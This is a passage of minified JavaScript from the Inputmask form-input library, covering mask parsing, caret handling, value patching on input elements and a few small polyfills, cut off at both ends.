e=(u=m.pop()).matches[0].matches?u.matches[0].matches.length:1,t=0;t<u.matches.length;t++)u.matches[t].isGroup=!1,u.matches[t].alternatorGroup=!1,null===i.keepStatic&&e<(u.matches[t].matches?u.matches[t].matches.length:1)&&(i.keepStatic=!0),e=u.matches[t].matches?u.matches[t].matches.length:1;m.length>0?(l=m[m.length-1]).matches.push(u):h.matches.push(u)}}else h.matches.push(s);else y()}function P(e){var t=e.pop();return t.isQuantifier&&(t=b([e.pop(),t])),t}t&&(i.optionalmarker[0]=void 0,i.optionalmarker[1]=void 0);for(;a=t?d.exec(e):f.exec(e);){if(o=a[0],t){switch(o.charAt(0)){case"?":o="{0,1}";break;case"+":case"*":o="{"+o+"}";break;case"|":if(0===m.length){var E=b(h.matches);E.openGroup=!0,m.push(E),h.matches=[],g=!0}}if("\\d"===o)o="[0-9]"}if(p)y();else switch(o.charAt(0)){case"$":case"^":t||y();break;case i.escapeChar:p=!0,t&&y();break;case i.optionalmarker[1]:case i.groupmarker[1]:x();break;case i.optionalmarker[0]:m.push(new n.default(!1,!0));break;case i.groupmarker[0]:m.push(new n.default(!0));break;case i.quantifiermarker[0]:var S=new n.default(!1,!1,!0),w=(o=o.replace(/[{}?]/g,"")).split("|"),_=w[0].split(","),M=isNaN(_[0])?_[0]:parseInt(_[0]),O=1===_.length?M:isNaN(_[1])?_[1]:parseInt(_[1]),T=isNaN(w[1])?w[1]:parseInt(w[1]);"*"!==M&&"+"!==M||(M="*"===O?0:1),S.quantifier={min:M,max:O,jit:T};var A=m.length>0?m[m.length-1].matches:h.matches;if((a=A.pop()).isAlternator){A.push(a),A=a.matches;var C=new n.default(!0),D=A.pop();A.push(C),A=C.matches,a=D}a.isGroup||(a=b([a])),A.push(a),A.push(S);break;case i.alternatormarker:if(m.length>0){var j=(l=m[m.length-1]).matches[l.matches.length-1];c=l.openGroup&&(void 0===j.matches||!1===j.isGroup&&!1===j.isAlternator)?m.pop():P(l.matches)}else c=P(h.matches);if(c.isAlternator)m.push(c);else if(c.alternatorGroup?(u=m.pop(),c.alternatorGroup=!1):u=new n.default(!1,!1,!1,!0),u.matches.push(c),m.push(u),c.openGroup){c.openGroup=!1;var B=new n.default(!0);B.alternatorGroup=!0,m.push(B)}break;default:y()}}g&&x();for(;m.length>0;)s=m.pop(),h.matches.push(s);h.matches.length>0&&(!function e(a){a&&a.matches&&a.matches.forEach((function(n,r){var o=a.matches[r+1];(void 0===o||void 0===o.matches||!1===o.isQuantifier)&&n&&n.isGroup&&(n.isGroup=!1,t||(k(n,i.groupmarker[0],0),!0!==n.openGroup&&k(n,i.groupmarker[1]))),e(n)}))}(h),v.push(h));(i.numericInput||i.isRTL)&&function e(t){for(var a in t.matches=t.matches.reverse(),t.matches)if(Object.prototype.hasOwnProperty.call(t.matches,a)){var n=parseInt(a);if(t.matches[a].isQuantifier&&t.matches[n+1]&&t.matches[n+1].isGroup){var r=t.matches[a];t.matches.splice(a,1),t.matches.splice(n+1,0,r)}void 0!==t.matches[a].matches?t.matches[a]=e(t.matches[a]):t.matches[a]=((o=t.matches[a])===i.optionalmarker[0]?o=i.optionalmarker[1]:o===i.optionalmarker[1]?o=i.optionalmarker[0]:o===i.groupmarker[0]?o=i.groupmarker[1]:o===i.groupmarker[1]&&(o=i.groupmarker[0]),o)}var o;return t}(v[0]);return v},t.generateMaskSet=function(e,t){var i;function n(e,i,n){var o,s,l=!1;if(null!==e&&""!==e||((l=null!==n.regex)?e=(e=n.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(l=!0,e=".*")),1===e.length&&!1===n.greedy&&0!==n.repeat&&(n.placeholder=""),n.repeat>0||"*"===n.repeat||"+"===n.repeat){var u="*"===n.repeat?0:"+"===n.repeat?1:n.repeat;e=n.groupmarker[0]+e+n.groupmarker[1]+n.quantifiermarker[0]+u+","+n.repeat+n.quantifiermarker[1]}return s=l?"regex_"+n.regex:n.numericInput?e.split("").reverse().join(""):e,null!==n.keepStatic&&(s="ks_"+n.keepStatic+s),void 0===r.default.prototype.masksCache[s]||!0===t?(o={mask:e,maskToken:r.default.prototype.analyseMask(e,l,n),validPositions:{},_buffer:void 0,buffer:void 0,tests:{},excludes:{},metadata:i,maskLength:void 0,jitOffset:{}},!0!==t&&(r.default.prototype.masksCache[s]=o,o=a.default.extend(!0,{},r.default.prototype.masksCache[s]))):o=a.default.extend(!0,{},r.default.prototype.masksCache[s]),o}"function"==typeof e.mask&&(e.mask=e.mask(e));if(Array.isArray(e.mask)){if(e.mask.length>1){null===e.keepStatic&&(e.keepStatic=!0);var o=e.groupmarker[0];return(e.isRTL?e.mask.reverse():e.mask).forEach((function(t){o.length>1&&(o+=e.alternatormarker),void 0!==t.mask&&"function"!=typeof t.mask?o+=t.mask:o+=t})),n(o+=e.groupmarker[1],e.mask,e)}e.mask=e.mask.pop()}i=e.mask&&void 0!==e.mask.mask&&"function"!=typeof e.mask.mask?n(e.mask.mask,e.mask,e):n(e.mask,e.mask,e);null===e.keepStatic&&(e.keepStatic=!1);return i};var a=o(i(3287)),n=o(i(9695)),r=o(i(2394));function o(e){return e&&e.__esModule?e:{default:e}}},157:function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.mask=function(){var e=this,t=this.opts,i=this.el,a=this.dependencyLib;s.EventRuler.off(i);var f=function(t,i){"textarea"!==t.tagName.toLowerCase()&&i.ignorables.push(n.default.ENTER);var l=t.getAttribute("type"),u="input"===t.tagName.toLowerCase()&&i.supportsInputType.includes(l)||t.isContentEditable||"textarea"===t.tagName.toLowerCase();if(!u)if("input"===t.tagName.toLowerCase()){var c=document.createElement("input");c.setAttribute("type",l),u="text"===c.type,c=null}else u="partial";return!1!==u?function(t){var n,l;function u(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==r.getLastValidPosition.call(e)||!0!==i.nullable?(this.inputmask.shadowRoot||this.ownerDocument).activeElement===this&&i.clearMaskOnLostFocus?(e.isRTL?o.clearOptionalTail.call(e,r.getBuffer.call(e).slice()).reverse():o.clearOptionalTail.call(e,r.getBuffer.call(e).slice())).join(""):n.call(this):"":n.call(this)}function c(e){l.call(this,e),this.inputmask&&(0,o.applyInputValue)(this,e)}if(!t.inputmask.__valueGet){if(!0!==i.noValuePatching){if(Object.getOwnPropertyDescriptor){var f=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(t),"value"):void 0;f&&f.get&&f.set?(n=f.get,l=f.set,Object.defineProperty(t,"value",{get:u,set:c,configurable:!0})):"input"!==t.tagName.toLowerCase()&&(n=function(){return this.textContent},l=function(e){this.textContent=e},Object.defineProperty(t,"value",{get:u,set:c,configurable:!0}))}else document.__lookupGetter__&&t.__lookupGetter__("value")&&(n=t.__lookupGetter__("value"),l=t.__lookupSetter__("value"),t.__defineGetter__("value",u),t.__defineSetter__("value",c));t.inputmask.__valueGet=n,t.inputmask.__valueSet=l}t.inputmask._valueGet=function(t){return e.isRTL&&!0!==t?n.call(this.el).split("").reverse().join(""):n.call(this.el)},t.inputmask._valueSet=function(t,i){l.call(this.el,null==t?"":!0!==i&&e.isRTL?t.split("").reverse().join(""):t)},void 0===n&&(n=function(){return this.value},l=function(e){this.value=e},function(t){if(a.valHooks&&(void 0===a.valHooks[t]||!0!==a.valHooks[t].inputmaskpatch)){var n=a.valHooks[t]&&a.valHooks[t].get?a.valHooks[t].get:function(e){return e.value},s=a.valHooks[t]&&a.valHooks[t].set?a.valHooks[t].set:function(e,t){return e.value=t,e};a.valHooks[t]={get:function(t){if(t.inputmask){if(t.inputmask.opts.autoUnmask)return t.inputmask.unmaskedvalue();var a=n(t);return-1!==r.getLastValidPosition.call(e,void 0,void 0,t.inputmask.maskset.validPositions)||!0!==i.nullable?a:""}return n(t)},set:function(e,t){var i=s(e,t);return e.inputmask&&(0,o.applyInputValue)(e,t),i},inputmaskpatch:!0}}}(t.type),function(t){s.EventRuler.on(t,"mouseenter",(function(){var t=this.inputmask._valueGet(!0);t!==(e.isRTL?r.getBuffer.call(e).reverse():r.getBuffer.call(e)).join("")&&(0,o.applyInputValue)(this,t)}))}(t))}}(t):t.inputmask=void 0,u}(i,t);if(!1!==f){e.originalPlaceholder=i.placeholder,e.maxLength=void 0!==i?i.maxLength:void 0,-1===e.maxLength&&(e.maxLength=void 0),"inputMode"in i&&null===i.getAttribute("inputmode")&&(i.inputMode=t.inputmode,i.setAttribute("inputmode",t.inputmode)),!0===f&&(t.showMaskOnFocus=t.showMaskOnFocus&&-1===["cc-number","cc-exp"].indexOf(i.autocomplete),l.iphone&&(t.insertModeVisual=!1),s.EventRuler.on(i,"submit",c.EventHandlers.submitEvent),s.EventRuler.on(i,"reset",c.EventHandlers.resetEvent),s.EventRuler.on(i,"blur",c.EventHandlers.blurEvent),s.EventRuler.on(i,"focus",c.EventHandlers.focusEvent),s.EventRuler.on(i,"invalid",c.EventHandlers.invalidEvent),s.EventRuler.on(i,"click",c.EventHandlers.clickEvent),s.EventRuler.on(i,"mouseleave",c.EventHandlers.mouseleaveEvent),s.EventRuler.on(i,"mouseenter",c.EventHandlers.mouseenterEvent),s.EventRuler.on(i,"paste",c.EventHandlers.pasteEvent),s.EventRuler.on(i,"cut",c.EventHandlers.cutEvent),s.EventRuler.on(i,"complete",t.oncomplete),s.EventRuler.on(i,"incomplete",t.onincomplete),s.EventRuler.on(i,"cleared",t.oncleared),!0!==t.inputEventOnly&&(s.EventRuler.on(i,"keydown",c.EventHandlers.keydownEvent),s.EventRuler.on(i,"keypress",c.EventHandlers.keypressEvent),s.EventRuler.on(i,"keyup",c.EventHandlers.keyupEvent)),(l.mobile||t.inputEventOnly)&&i.removeAttribute("maxLength"),s.EventRuler.on(i,"input",c.EventHandlers.inputFallBackEvent),s.EventRuler.on(i,"compositionend",c.EventHandlers.compositionendEvent)),s.EventRuler.on(i,"setvalue",c.EventHandlers.setValueEvent),r.getBufferTemplate.call(e).join(""),e.undoValue=e._valueGet(!0);var d=(i.inputmask.shadowRoot||i.ownerDocument).activeElement;if(""!==i.inputmask._valueGet(!0)||!1===t.clearMaskOnLostFocus||d===i){(0,o.applyInputValue)(i,i.inputmask._valueGet(!0),t);var p=r.getBuffer.call(e).slice();!1===u.isComplete.call(e,p)&&t.clearIncomplete&&r.resetMaskSet.call(e),t.clearMaskOnLostFocus&&d!==i&&(-1===r.getLastValidPosition.call(e)?p=[]:o.clearOptionalTail.call(e,p)),(!1===t.clearMaskOnLostFocus||t.showMaskOnFocus&&d===i||""!==i.inputmask._valueGet(!0))&&(0,o.writeBuffer)(i,p),d===i&&r.caret.call(e,i,r.seekNext.call(e,r.getLastValidPosition.call(e)))}}};var a,n=(a=i(5581))&&a.__esModule?a:{default:a},r=i(8711),o=i(7760),s=i(9716),l=i(9845),u=i(7215),c=i(6030)},9695:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,i,a){this.matches=[],this.openGroup=e||!1,this.alternatorGroup=!1,this.isGroup=e||!1,this.isOptional=t||!1,this.isQuantifier=i||!1,this.isAlternator=a||!1,this.quantifier={min:1,max:1}}},3194:function(){Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(e,t){if(null==this)throw new TypeError('"this" is null or not defined');var i=Object(this),a=i.length>>>0;if(0===a)return!1;for(var n=0|t,r=Math.max(n>=0?n:a-Math.abs(n),0);r<a;){if(i[r]===e)return!0;r++}return!1}})},7149:function(){function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===e("test".__proto__)?function(e){return e.__proto__}:function(e){return e.constructor.prototype})},8711:function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.caret=function(e,t,i,a,n){var r,o=this,s=this.opts;if(void 0===t)return"selectionStart"in e&&"selectionEnd"in e?(t=e.selectionStart,i=e.selectionEnd):window.getSelection?(r=window.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==e&&r.commonAncestorContainer!==e||(t=r.startOffset,i=r.endOffset):document.selection&&document.selection.createRange&&(r=document.selection.createRange(),t=0-r.duplicate().moveStart("character",-e.inputmask._valueGet().length),i=t+r.text.length),{begin:a?t:u.call(o,t),end:a?i:u.call(o,i)};if(Array.isArray(t)&&(i=o.isRTL?t[0]:t[1],t=o.isRTL?t[1]:t[0]),void 0!==t.begin&&(i=o.isRTL?t.begin:t.end,t=o.isRTL?t.end:t.begin),"number"==typeof t){t=a?t:u.call(o,t),i="number"==typeof(i=a?i:u.call(o,i))?i:t;var l=parseInt(((e.ownerDocument.defaultView||window).getComputedStyle?(e.ownerDocument.defaultView||window).getComputedStyle(e,null):e.currentStyle).fontSize)*i;if(e.scrollLeft=l>e.scrollWidth?l:0,e.inputmask.caretPos={begin:t,end:i},s.insertModeVisual&&!1===s.insertMode&&t===i&&(n||i++),e===(e.inputmask.shadowRoot||e.ownerDocument).activeElement)if("setSelectionRange"in e)e.setSelectionRange(t,i);else if(window.getSelection){if(r=document.createRange(),void 0===e.firstChild||null===e.firstChild){var c=document.createTextNode("");e.appendChild(c)}r.setStart(e.firstChild,t<e.inputmask._valueGet().length?t:e.inputmask._valueGet().length),r.setEnd(e.firstChild,i<e.inputmask._valueGet().length?i:e.inputmask._valueGet().length),r.collapse(!0);var f=window.getSelection();f.removeAllRanges(),f.addRange(r)}else e.createTextRange&&((r=e.createTextRange()).collapse(!0),r.moveEnd("character",i),r.moveStart("character",t),r.select())}},t.determineLastRequiredPosition=function(e){var t,i,r=this,s=this.maskset,l=this.dependencyLib,u=a.getMaskTemplate.call(r,!0,o.call(r),!0,!0),c=u.length,f=o.call(r),d={},p=s.validPositions[f],h=void 0!==p?p.locator.slice():void 0;for(t=f+1;t<u.length;t++)i=a.getTestTemplate.call(r,t,h,t-1),h=i.locator.slice(),d[t]=l.extend(!0,{},i);var m=p&&void 0!==p.alternation?p.locator[p.alternation]:void 0;for(t=c-1;t>f&&(((i=d[t]).match.optionality||i.match.optionalQuantifier&&i.match.newBlockMarker||m&&(m!==d[t].locator[p.alternation]&&1!=i.match.static||!0===i.match.static&&i.locator[p.alternation]&&n.checkAlternationMatch.call(r,i.locator[p.alternation].toString().split(","),m.toString().split(","))&&""!==a.getTests.call(r,t)[0].def))&&u[t]===a.getPlaceholder.call(r,t,i.match));t--)c--;return e?{l:c,def:d[c]?d[c].match:void 0}:c},t.determineNewCaretPosition=function(e,t,i){var n=this,u=this.maskset,c=this.opts;t&&(n.isRTL?e.end=e.begin:e.begin=e.end);if(e.begin===e.end){switch(i=i||c.positionCaretOnClick){case"none":break;case"select":e={begin:0,end:r.call(n).length};break;case"ignore":e.end=e.begin=l.call(n,o.call(n));break;case"radixFocus":if(function(e){if(""!==c.radixPoint&&0!==c.digits){var t=u.validPositions;if(void 0===t[e]||t[e].input===a.getPlaceholder.call(n,e)){if(e<l.call(n,-1))return!0;var i=r.call(n).indexOf(c.radixPoint);if(-1!==i){for(var o in t)if(t[o]&&i<o&&t[o].input!==a.getPlaceholder.call(n,o))return!1;return!0}}}return!1}(e.begin)){var f=r.call(n).join("").indexOf(c.radixPoint);e.end=e.begin=c.numericInput?l.call(n,f):f;break}default:var d=e.begin,p=o.call(n,d,!0),h=l.call(n,-1!==p||s.call(n,0)?p:-1);if(d<=h)e.end=e.begin=s.call(n,d,!1,!0)?d:l.call(n,d);else{var m=u.validPositions[p],v=a.getTestTemplate.call(n,h,m?m.match.locator:void 0,m),g=a.getPlaceholder.call(n,h,v.match);if(""!==g&&r.call(n)[h]!==g&&!0!==v.match.optionalQuantifier&&!0!==v.match.newBlockMarker||!s.call(n,h,c.keepStatic,!0)&&v.match.def===g){var k=l.call(n,h);(d>=k||d===h)&&(h=k)}e.end=e.begin=h}}return e}},t.getBuffer=r,t.getBufferTemplate=function(){var e=this.maskset;void 0===e._buffer&&(e._buffer=a.getMaskTemplate.call(this,!1,1),void 0===e.buffer&&(e.buffer=e._buffer.slice()));return e._buffer},t.getLastValidPosition=o,t.isMask=s,t.resetMaskSet=function(e){var t=this.maskset;t.buffer=void 0,!0!==e&&(t.validPositions={},t.p=0)},t.seekNext=l,t.seekPrevious=function(e,t){var i=this,n=e-1;if(e<=0)return 0;for(;n>0&&(!0===t&&(!0!==a.getTest.call(i,n).match.newBlockMarker||!s.call(i,n,void 0,!0))||!0!==t&&!s.call(i,n,void 0,!0));)n--;return n},t.translatePosition=u;var a=i(4713),n=i(7215);function r(e){var t=this.maskset;return void 0!==t.buffer&&!0!==e||(t.buffer=a.getMaskTemplate.call(this,!0,o.call(this),!0),void 0===t._buffer&&(t._buffer=t.buffer.slice())),t.buffer}function o(e,t,i){var a=this.maskset,n=-1,r=-1,o=i||a.validPositions;for(var s in void 0===e&&(e=-1),o){var l=parseInt(s);o[l]&&(t||!0!==o[l].generatedInput)&&(l<=e&&(n=l),l>=e&&(r=l))}return-1===n||n==e?r:-1==r||e-n<r-e?n:r}function s(e,t,i){var n=this,r=this.maskset,o=a.getTestTemplate.call(n,e).match;if(""===o.def&&(o=a.getTest.call(n,e).match),!0!==o.static)return o.fn;if(!0===i&&void 0!==r.validPositions[e]&&!0!==r.validPositions[e].generatedInput)return!0;if(!0!==t&&e>-1){if(i){var s=a.getTests.call(n,e);return s.length>1+(""===s[s.length-1].match.def?1:0)}var l=a.determineTestTemplate.call(n,e,a.getTests.call(n,e)),u=a.getPlaceholder.call(n,e,l.match);return l.match.def!==u}return!1}function l(e,t,i){var n=this;void 0===i&&(i=!0);for(var r=e+1;""!==a.getTest.call(n,r).match.def&&(!0===t&&(!0!==a.getTest.call(n,r).match.newBlockMarker||!s.call(n,r,void 0,!0))||!0!==t&&!s.call(n,r,void 0,i));)r++;return r}function u(e){var t=this.opts,i=this.el;return!this.isRTL||"number"!=typeof e||t.greedy&&""===t.placeholder||!i||(e=Math.abs(this._valueGet().length-e)),e}},4713:function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.determineTestTemplate=u,t.getDecisionTaker=o,t.getMaskTemplate=function(e,t,i,a,n){var r=this,o=this.opts,c=this.maskset,f=o.greedy;n&&o.greedy&&(o.greedy=!1,r.maskset.tests={});t=t||0;var p,h,m,v,g=[],k=0;do{if(!0===e&&c.validPositions[k])m=n&&c.validPositions[k].match.optionality&&void 0===c.validPositions[k+1]&&(!0===c.validPositions[k].generatedInput||c.validPositions[k].input==o.skipOptionalPartCharacter&&k>0)?u.call(r,k,d.call(r,k,p,k-1)):c.validPositions[k],h=m.match,p=m.locator.slice(),g.push(!0===i?m.input:!1===i?h.nativeDef:s.call(r,k,h));else{m=l.call(r,k,p,k-1),h=m.match,p=m.locator.slice();var y=!0!==a&&(!1!==o.jitMasking?o.jitMasking:h.jit);(v=(v&&h.static&&h.def!==o.groupSeparator&&null===h.fn||c.validPositions[k-1]&&h.static&&h.def!==o.groupSeparator&&null===h.fn)&&c.tests[k]&&1===c.tests[k].length)||!1===y||void 0===y||"number"==typeof y&&isFinite(y)&&y>k?g.push(!1===i?h.nativeDef:s.call(r,k,h)):v=!1}k++}while(!0!==h.static||""!==h.def||t>k);""===g[g.length-1]&&g.pop();!1===i&&void 0!==c.maskLength||(c.maskLength=k-1);return o.greedy=f,g},t.getPlaceholder=s,t.getTest=c,t.getTestTemplate=l,t.getTests=d,t.isSubsetOf=f;var a,n=(a=i(2394))&&a.__esModule?a:{default:a};function r(e,t){var i=(null!=e.alternation?e.mloc[o(e)]:e.locator).join("");if(""!==i)for(;i.length<t;)i+="0";return i}function o(e){var t=e.locator[e.alternation];return"string"==typeof t&&t.length>0&&(t=t.split(",")[0]),void 0!==t?t.toString():""}function s(e,t,i){var a=this.opts,n=this.maskset;if(void 0!==(t=t||c.call(this,e).match).placeholder||!0===i)return"function"==typeof t.placeholder?t.placeholder(a):t.placeholder;if(!0===t.static){if(e>-1&&void 0===n.validPositions[e]){var r,o=d.call(this,e),s=[];if(o.length>1+(""===o[o.length-1].match.def?1:0))for(var l=0;l<o.length;l++)if(""!==o[l].match.def&&!0!==o[l].match.optionality&&!0!==o[l].match.optionalQuantifier&&(!0===o[l].match.static||void 0===r||!1!==o[l].match.fn.test(r.match.def,n,e,!0,a))&&(s.push(o[l]),!0===o[l].match.static&&(r=o[l]),s.length>1&&/[0-9a-bA-Z]/.test(s[0].match.def)))return a.placeholder.charAt(e%a.placeholder.length)}return t.def}return a.placeholder.charAt(e%a.placeholder.length)}function l(e,t,i){return this.maskset.validPositions[e]||u.call(this,e,d.call(this,e,t?t.slice():t,i))}function u(e,t){var i=this.opts,a=function(e,t){var i=0,a=!1;t.forEach((function(e){e.match.optionality&&(0!==i&&i!==e.match.optionality&&(a=!0),(0===i||i>e.match.optionality)&&(i=e.match.optionality))})),i&&(0==e||1==t.length?i=0:a||(i=0));return i}(e,t);e=e>0?e-1:0;var n,o,s,l=r(c.call(this,e));i.greedy&&t.length>1&&""===t[t.length-1].match.def&&t.pop();for(var u=0;u<t.length;u++){var f=t[u];n=r(f,l.length);var d=Math.abs(n-l);(void 0===o||""!==n&&d<o||s&&!i.greedy&&s.match.optionality&&s.match.optionality-a>0&&"master"===s.match.newBlockMarker&&(!f.match.optionality||f.match.optionality-a<1||!f.match.newBlockMarker)||s&&!i.greedy&&s.match.optionalQuantifier&&!f.match.optionalQuantifier)&&(o=d,s=f)}return s}function c(e,t){var i=this.maskset;return i.validPositions[e]?i.validPositions[e]:(t||d.call(this,e))[0]}function f(e,t,i){function a(e){for(var t,i=[],a=-1,n=0,r=e.length;n<r;n++)if("-"===e.charAt(n))for(t=e.charCodeAt(n+1);++a<t;)i.push(String.fromCharCode(a));else a=e.charCodeAt(n),i.push(e.charAt(n));return i.join("")}return e.match.def===t.match.nativeDef||!(!(i.regex||e.match.fn instanceof RegExp&&t.match.fn instanceof RegExp)||!0===e.match.static||!0===t.match.static)&&-1!==a(t.match.fn.toString().replace(/[[\]/]/g,"")).indexOf(a(e.match.fn.toString().replace(/[[\]/]/g,"")))}function d(e,t,i){var a,r,o=this,s=this.dependencyLib,l=this.maskset,c=this.opts,d=this.el,p=l.maskToken,h=t?i:0,m=t?t.slice():[0],v=[],g=!1,k=t?t.join(""):"";function y(t,i,r,o){function s(r,o,u){function p(e,t){var i=0===t.matches.indexOf(e);return i||t.matches.every((function(a,n){return!0===a.isQuantifier?i=p(e,t.matches[n-1]):Object.prototype.hasOwnProperty.call(a,"matches")&&(i=p(e,a)),!i})),i}function m(e,t,i){var a,n;if((l.tests[e]||l.validPositions[e])&&(l.tests[e]||[l.validPositions[e]]).every((function(e,r){if(e.mloc[t])return a=e,!1;var o=void 0!==i?i:e.alternation,s=void 0!==e.locator[o]?e.locator[o].toString().indexOf(t):-1;return(void 0===n||s<n)&&-1!==s&&(a=e,n=s),!0})),a){var r=a.locator[a.alternation];return(a.mloc[t]||a.mloc[r]||a.locator).slice((void 0!==i?i:a.alternation)+1)}return void 0!==i?m(e,t):void 0}function b(e,t){var i=e.alternation,a=void 0===t||i===t.alternation&&-1===e.locator[i].toString().indexOf(t.locator[i]);if(!a&&i>t.alternation)for(var n=t.alternation;n<i;n++)if(e.locator[n]!==t.locator[n]){i=n,a=!0;break}if(a){e.mloc=e.mloc||{};var r=e.locator[i];if(void 0!==r){if("string"==typeof r&&(r=r.split(",")[0]),void 0===e.mloc[r]&&(e.mloc[r]=e.locator.slice()),void 0!==t){for(var o in t.mloc)"string"==typeof o&&(o=o.split(",")[0]),void 0===e.mloc[o]&&(e.mloc[o]=t.mloc[o]);e.locator[i]=Object.keys(e.mloc).join(",")}return!0}e.alternation=void 0}return!1}function x(e,t){if(e.locator.length!==t.locator.length)return!1;for(var i=e.alternation+1;i<e.locator.length;i++)if(e.locator[i]!==t.locator[i])return!1;return!0}if(h>e+c._maxTestPos)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+l.mask;if(h===e&&void 0===r.matches){if(v.push({match:r,locator:o.reverse(),cd:k,mloc:{}}),!r.optionality||void 0!==u||!(c.definitions&&c.definitions[r.nativeDef]&&c.definitions[r.nativeDef].optional||n.default.prototype.definitions[r.nativeDef]&&n.default.prototype.definitions[r.nativeDef].optional))return!0;g=!0,h=e}else if(void 0!==r.matches){if(r.isGroup&&u!==r){if(r=s(t.matches[t.matches.indexOf(r)+1],o,u))return!0}else if(r.isOptional){var P=r,E=v.length;if(r=y(r,i,o,u)){if(v.forEach((function(e,t){t>=E&&(e.match.optionality=e.match.optionality?e.match.optionality+1:1)})),a=v[v.length-1].match,void 0!==u||!p(a,P))return!0;g=!0,h=e}}else if(r.isAlternator){var S,w=r,_=[],M=v.slice(),O=o.length,T=!1,A=i.length>0?i.shift():-1;if(-1===A||"string"==typeof A){var C,D=h,j=i.slice(),B=[];if("string"==typeof A)B=A.split(",");else for(C=0;C<w.matches.length;C++)B.push(C.toString());if(void 0!==l.excludes[e]){for(var R=B.slice(),L=0,I=l.excludes[e].length;L<I;L++){var F=l.excludes[e][L].toString().split(":");o.length==F[1]&&B.splice(B.indexOf(F[0]),1)}0===B.length&&(delete l.excludes[e],B=R)}(!0===c.keepStatic||isFinite(parseInt(c.keepStatic))&&D>=c.keepStatic)&&(B=B.slice(0,1));for(var N=0;N<B.length;N++){C=parseInt(B[N]),v=[],i="string"==typeof A&&m(h,C,O)||j.slice();var V=w.matches[C];if(V&&s(V,[C].concat(o),u))r=!0;else if(0===N&&(T=!0),V&&V.matches&&V.matches.length>w.matches[0].matches.length)break;S=v.slice(),h=D,v=[];for(var G=0;G<S.length;G++){var H=S[G],K=!1;H.match.jit=H.match.jit||T,H.alternation=H.alternation||O,b(H);for(var U=0;U<_.length;U++){var $=_[U];if("string"!=typeof A||void 0!==H.alternation&&B.includes(H.locator[H.alternation].toString())){if(H.match.nativeDef===$.match.nativeDef){K=!0,b($,H);break}if(f(H,$,c)){b(H,$)&&(K=!0,_.splice(_.indexOf($),0,H));break}if(f($,H,c)){b($,H);break}if(Z=$,!0===(W=H).match.static&&!0!==Z.match.static&&Z.match.fn.test(W.match.def,l,e,!1,c,!1)){x(H,$)||void 0!==d.inputmask.userOptions.keepStatic?b(H,$)&&(K=!0,_.splice(_.indexOf($),0,H)):c.keepStatic=!0;break}}}K||_.push(H)}}v=M.concat(_),h=e,g=v.length>0,r=_.length>0,i=j.slice()}else r=s(w.matches[A]||t.matches[A],[A].concat(o),u);if(r)return!0}else if(r.isQuantifier&&u!==t.matches[t.matches.indexOf(r)-1])for(var q=r,z=i.length>0?i.shift():0;z<(isNaN(q.quantifier.max)?z+1:q.quantifier.max)&&h<=e;z++){var Q=t.matches[t.matches.indexOf(q)-1];if(r=s(Q,[z].concat(o),Q)){if((a=v[v.length-1].match).optionalQuantifier=z>=q.quantifier.min,a.jit=(z+1)*(Q.matches.indexOf(a)+1)>q.quantifier.jit,a.optionalQuantifier&&p(a,Q)){g=!0,h=e;break}return a.jit&&(l.jitOffset[e]=Q.matches.length-Q.matches.indexOf(a)),!0}}else if(r=y(r,i,o,u))return!0}else h++;var W,Z}for(var u=i.length>0?i.shift():0;u<t.matches.length;u++)if(!0!==t.matches[u].isQuantifier){var p=s(t.matches[u],[u].concat(r),o);if(p&&h===e)return p;if(h>e)break}}if(e>-1){if(void 0===t){for(var b,x=e-1;void 0===(b=l.validPositions[x]||l.tests[x])&&x>-1;)x--;void 0!==b&&x>-1&&(m=function(e,t){var i,a=[];return Array.isArray(t)||(t=[t]),t.length>0&&(void 0===t[0].alternation||!0===c.keepStatic?0===(a=u.call(o,e,t.slice()).locator.slice()).length&&(a=t[0].locator.slice()):t.forEach((function(e){""!==e.def&&(0===a.length?(i=e.alternation,a=e.locator.slice()):e.locator[i]&&-1===a[i].toString().indexOf(e.locator[i])&&(a[i]+=","+e.locator[i]))}))),a}(x,b),k=m.join(""),h=x)}if(l.tests[e]&&l.tests[e][0].cd===k)return l.tests[e];for(var P=m.shift();P<p.length;P++){if(y(p[P],m,[P])&&h===e||h>e)break}}return(0===v.length||g)&&v.push({match:{fn:null,static:!0,optionality:!1,casing:null,def:"",placeholder:""},locator:[],mloc:{},cd:k}),void 0!==t&&l.tests[e]?r=s.extend(!0,[],v):(l.tests[e]=s.extend(!0,[],v),r=l.tests[e]),v.forEach((function(e){e.match.optionality=!1})),r}},7215:function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.alternate=l,t.checkAlternationMatch=function(e,t,i){for(var a,n=this.opts.greedy?t:t.slice(0,1),r=!1,o=void 0!==i?i.split(","):[],s=0;s<o.length;s++)-1!==(a=e.indexOf(o[s]))&&e.splice(a,1);for(var l=0;l<e.length;l++)if(n.includes(e[l])){r=!0;break}return r},t.handleRemove=function(e,t,i,a,s){var u=this,c=this.maskset,f=this.opts;if((f.numericInput||u.isRTL)&&(t===r.default.BACKSPACE?t=r.default.DELETE:t===r.default.DELETE&&(t=r.default.BACKSPACE),u.isRTL)){var d=i.end;i.end=i.begin,i.begin=d}var p,h=o.getLastValidPosition.call(u,void 0,!0);i.end>=o.getBuffer.call(u).length&&h>=i.end&&(i.end=h+1);t===r.default.BACKSPACE?i.end-i.begin<1&&(i.begin=o.seekPrevious.call(u,i.begin)):t===r.default.DELETE&&i.begin===i.end&&(i.end=o.isMask.call(u,i.end,!0,!0)?i.end+1:o.seekNext.call(u,i.end)+1);if(!1!==(p=v.call(u,i))){if(!0!==a&&!1!==f.keepStatic||null!==f.regex&&-1!==n.getTest.call(u,i.begin).match.def.indexOf("|")){var m=l.call(u,!0);if(m){var g=void 